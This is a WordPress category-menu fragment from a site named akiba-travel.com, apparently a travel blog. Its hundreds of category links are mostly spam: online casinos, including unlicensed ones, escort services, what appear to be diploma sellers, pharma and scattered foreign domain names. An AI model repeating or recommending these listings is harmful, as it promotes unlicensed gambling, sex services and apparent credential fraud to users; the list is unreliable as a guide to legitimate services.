	<li class="cat-item cat-item-2065"><a href="https://akiba-travel.com/category/german-campervan/">German campervan</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://akiba-travel.com/category/germany-casino/">Germany Casino</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://akiba-travel.com/category/germany-casino1/">Germany Casino1</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://akiba-travel.com/category/germany-casino2/">Germany Casino2</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://akiba-travel.com/category/germany-tik-tok/">Germany Tik Tok</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://akiba-travel.com/category/germany-tik-tok1/">Germany Tik Tok1</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://akiba-travel.com/category/germany-tik-tok2/">Germany Tik Tok2</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://akiba-travel.com/category/ggbet-casino/">GGBet Casino</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://akiba-travel.com/category/ghsspakistan-pk-z/">ghsspakistan.pk z</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://akiba-travel.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://akiba-travel.com/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://akiba-travel.com/category/glampingticanativo-com-ar/">glampingticanativo.com.ar</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://akiba-travel.com/category/goeschenen-am-meer-ch/">goeschenen-am-meer.ch</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://akiba-travel.com/category/gofastfords-com-z/">gofastfords.com z</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://akiba-travel.com/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://akiba-travel.com/category/gordonelete/">gordonelete</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://akiba-travel.com/category/gordostnation-ru-10/">gordostnation.ru 10</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://akiba-travel.com/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://akiba-travel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://akiba-travel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://akiba-travel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://akiba-travel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://akiba-travel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://akiba-travel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://akiba-travel.com/category/goxbet/">Goxbet</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://akiba-travel.com/category/greek-casino/">Greek Casino</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://akiba-travel.com/category/greek-casino1/">Greek Casino1</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://akiba-travel.com/category/greek-pharma/">Greek pharma</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://akiba-travel.com/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://akiba-travel.com/category/greekgirlscode-com2/">greekgirlscode.com2</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://akiba-travel.com/category/greenhoperecycling-co-uk-x1/">greenhoperecycling.co.uk x1</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://akiba-travel.com/category/grodno-staybook-by/">grodno.staybook.by</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://akiba-travel.com/category/gsinthistown-com-x1/">gsinthistown.com x1</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://akiba-travel.com/category/gsmbccovington-org-x1/">gsmbccovington.org x1</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://akiba-travel.com/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://akiba-travel.com/category/guimaraes-ed-pt-z/">guimaraes-ed.pt z</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://akiba-travel.com/category/guts-casino-online/">Guts Casino Online</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://akiba-travel.com/category/hajper-casino/">Hajper Casino</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://akiba-travel.com/category/haliyikamamiss-com-1000/">haliyikamamiss.com 1000</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://akiba-travel.com/category/halkal-escort/">Halkalı Escort</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://akiba-travel.com/category/halkegitimhemkurs-com-z2/">halkegitimhemkurs.com z2</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://akiba-travel.com/category/healinghouse-com-pk-x2/">healinghouse.com.pk x2</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://akiba-travel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://akiba-travel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://akiba-travel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://akiba-travel.com/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://akiba-travel.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://akiba-travel.com/category/helpwithbowling-com-z/">helpwithbowling.com z</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://akiba-travel.com/category/hentai-ai-chat/">Hentai AI Chat</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://akiba-travel.com/category/hentai-ai-chat1/">Hentai AI Chat1</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://akiba-travel.com/category/highlight/">Highlight</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://akiba-travel.com/category/hindilanguage-info-x/">hindilanguage.info x</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://akiba-travel.com/category/hindipalace-com-x1/">hindipalace.com x1</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://akiba-travel.com/category/hindistories-in-z/">hindistories.in z</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://akiba-travel.com/category/hipresurfacingindia-com/">hipresurfacingindia.com</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://akiba-travel.com/category/hipresurfacingindia-com2/">hipresurfacingindia.com2</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://akiba-travel.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://akiba-travel.com/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://akiba-travel.com/category/ice-casino/">Ice Casino</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://akiba-travel.com/category/stanbul-escort/">İstanbul Escort</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://akiba-travel.com/category/jalla-casino/">Jalla Casino</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://akiba-travel.com/category/jeu/">jeu</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://akiba-travel.com/category/korrekt29-ru-240/">korrekt29.ru 240</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://akiba-travel.com/category/korrekt29-ru-4-8-10/">korrekt29.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://akiba-travel.com/category/kucukcekmece-escort-39/">Küçükçekmece Escort</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://akiba-travel.com/category/larrereravanal-cl-x2/">larrereravanal.cl x2</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://akiba-travel.com/category/lv-bet/">LV BET</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://akiba-travel.com/category/lyckost-casino/">Lyckost Casino</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://akiba-travel.com/category/magic-jackpot-casino/">Magic Jackpot Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://akiba-travel.com/category/mahagacor77id-com/">mahagacor77id.com</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://akiba-travel.com/category/marvel-casino/">Marvel Casino</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://akiba-travel.com/category/melbet-2/">Melbet</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://akiba-travel.com/category/melbet-zerkalo/">melbet зеркало</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://akiba-travel.com/category/minecraft-cheats-and-how-they-work/">Minecraft cheats and how they work</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
